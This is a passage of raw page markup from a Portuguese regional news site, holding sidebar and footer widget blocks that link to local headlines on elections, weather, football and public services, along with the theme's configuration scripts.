info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26518";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6630";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/01/29/ainda-vale-a-pena-investir-num-carro-a-diesel/"  rel="bookmark" class="td-image-wrap " title="Ainda vale a pena investir num carro a diesel?" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/01/gasoleo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/01/gasoleo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/01/gasoleo-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/01/gasoleo-265x183.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ainda vale a pena investir num carro a diesel?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/01/29/ainda-vale-a-pena-investir-num-carro-a-diesel/"  rel="bookmark" title="Ainda vale a pena investir num carro a diesel?">Ainda vale a pena investir num carro a diesel?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-29T12:22:38+00:00" >January 29, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/04/23/sc-bragasc-braga-so-disponibiliza-1-500-bilhetes-ao-benfica/"  rel="bookmark" class="td-image-wrap " title="SC Braga disponibiliza 1.500 bilhetes ao Benfica" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/04/noticia-79-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/04/noticia-79-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/04/noticia-79-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/04/noticia-79-265x183.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="SC Braga disponibiliza 1.500 bilhetes ao Benfica" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/04/23/sc-bragasc-braga-so-disponibiliza-1-500-bilhetes-ao-benfica/"  rel="bookmark" title="SC Braga disponibiliza 1.500 bilhetes ao Benfica">SC Braga disponibiliza 1.500 bilhetes ao Benfica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-23T11:53:34+00:00" >April 23, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/06/13/atriz-brasileira-keli-freitas-estreia-peca-volta-para-a-tua-terra-em-guimaraes/"  rel="bookmark" class="td-image-wrap " title="Atriz Brasileira Keli Freitas estreia peça “Volta para a tua terra” em Guimarães" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/06/keli-freitas-100x70.jpeg"  srcset="https://pressnet.pt/app/uploads/2024/06/keli-freitas-100x70.jpeg 100w, https://pressnet.pt/app/uploads/2024/06/keli-freitas-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Atriz Brasileira Keli Freitas estreia peça “Volta para a tua terra” em Guimarães" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/06/13/atriz-brasileira-keli-freitas-estreia-peca-volta-para-a-tua-terra-em-guimaraes/"  rel="bookmark" title="Atriz Brasileira Keli Freitas estreia peça “Volta para a tua terra” em Guimarães">Atriz Brasileira Keli Freitas estreia peça “Volta para a tua terra”...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-13T11:43:20+00:00" >June 13, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/06/21/meo-mares-vivas-praticamente-esgotado/"  rel="bookmark" class="td-image-wrap " title="MEO Marés Vivas praticamente esgotado" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/04/meo-mares-vivas-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/04/meo-mares-vivas-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/04/meo-mares-vivas-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="MEO Marés Vivas praticamente esgotado" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/06/21/meo-mares-vivas-praticamente-esgotado/"  rel="bookmark" title="MEO Marés Vivas praticamente esgotado">MEO Marés Vivas praticamente esgotado</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T16:13:00+00:00" >June 21, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-60720","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26518";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6630";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/18/mariana-silva-e-a-candidata-da-cdu-a-camara-de-guimaraes-com-ambicao-de-recuperar-vereador/"  rel="bookmark" class="td-image-wrap " title="Mariana Silva é a candidata da CDU à Câmara de Guimarães com ambição de recuperar vereador" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/image-101-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/08/image-101-218x150.png 218w, https://pressnet.pt/app/uploads/2025/08/image-101-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mariana Silva é a candidata da CDU à Câmara de Guimarães com ambição de recuperar vereador" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/18/mariana-silva-e-a-candidata-da-cdu-a-camara-de-guimaraes-com-ambicao-de-recuperar-vereador/"  rel="bookmark" title="Mariana Silva é a candidata da CDU à Câmara de Guimarães com ambição de recuperar vereador">Mariana Silva é a candidata da CDU à Câmara de Guimarães...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2024/03/15/novidades-no-cartao-de-cidadao-mais-funcionalidades-a-caminho/"  rel="bookmark" class="td-image-wrap " title="Novidades no Cartão de Cidadão: Mais funcionalidades a caminho" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/cartaocidadao-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/cartaocidadao-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/08/cartaocidadao-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Novidades no Cartão de Cidadão: Mais funcionalidades a caminho" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/03/15/novidades-no-cartao-de-cidadao-mais-funcionalidades-a-caminho/"  rel="bookmark" title="Novidades no Cartão de Cidadão: Mais funcionalidades a caminho">Novidades no Cartão de Cidadão: Mais funcionalidades a caminho</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/03/27/angelino-despede-se-de-programa-da-rtp/"  rel="bookmark" class="td-image-wrap " title="Angelino despede-se de programa da RTP" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/03/isabel-angelino-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/03/isabel-angelino-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/03/isabel-angelino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Angelino despede-se de programa da RTP" /></a></div>                <a href="https://pressnet.pt/category/social/" class="td-post-category" >Social</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/03/27/angelino-despede-se-de-programa-da-rtp/"  rel="bookmark" title="Angelino despede-se de programa da RTP">Angelino despede-se de programa da RTP</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/06/mendonca-mendes-confirma-telefonema-com-galamba-mas-nega-reporte-ao-sis/"  rel="bookmark" class="td-image-wrap " title="Mendonça Mendes confirma telefonema com Galamba (mas nega reporte ao SIS)" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/mendonca-mendes-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/mendonca-mendes-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/06/mendonca-mendes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mendonça Mendes confirma telefonema com Galamba (mas nega reporte ao SIS)" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/06/mendonca-mendes-confirma-telefonema-com-galamba-mas-nega-reporte-ao-sis/"  rel="bookmark" title="Mendonça Mendes confirma telefonema com Galamba (mas nega reporte ao SIS)">Mendonça Mendes confirma telefonema com Galamba (mas nega reporte ao SIS)</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-60720","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "89";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "30";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/depressao-ingrid-traz-chuva-neve-vento-forte-e-agitacao-maritima-ate-sabado/"  rel="bookmark" class="td-image-wrap " title="Depressão Ingrid traz chuva, neve, vento forte e agitação marítima até sábado" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/11/depressao-nuvens-chuva-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2024/11/depressao-nuvens-chuva-100x70.jpg 100w, https://pressnet.pt/app/uploads/2024/11/depressao-nuvens-chuva-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/11/depressao-nuvens-chuva-265x183.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Depressão Ingrid traz chuva, neve, vento forte e agitação marítima até sábado" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/depressao-ingrid-traz-chuva-neve-vento-forte-e-agitacao-maritima-ate-sabado/"  rel="bookmark" title="Depressão Ingrid traz chuva, neve, vento forte e agitação marítima até sábado">Depressão Ingrid traz chuva, neve, vento forte e agitação marítima até...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:45:00+00:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/alerta-vermelho-neve-corta-acessos-em-vieira-do-minho/"  rel="bookmark" class="td-image-wrap " title="Alerta vermelho: neve corta acessos em Vieira do Minho" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-118-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-118-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-118-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Alerta vermelho: neve corta acessos em Vieira do Minho" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/alerta-vermelho-neve-corta-acessos-em-vieira-do-minho/"  rel="bookmark" title="Alerta vermelho: neve corta acessos em Vieira do Minho">Alerta vermelho: neve corta acessos em Vieira do Minho</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:22:01+00:00" >January 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/25/faz-hoje-22-anos-que-miklos-feher-morreu-em-guimaraes/"  rel="bookmark" class="td-image-wrap " title="Faz hoje 22 anos que Miklós Fehér morreu em Guimarães" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-121-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-121-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-121-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Faz hoje 22 anos que Miklós Fehér morreu em Guimarães" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/25/faz-hoje-22-anos-que-miklos-feher-morreu-em-guimaraes/"  rel="bookmark" title="Faz hoje 22 anos que Miklós Fehér morreu em Guimarães">Faz hoje 22 anos que Miklós Fehér morreu em Guimarães</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T15:38:08+00:00" >January 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-60720","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26518";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4420";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

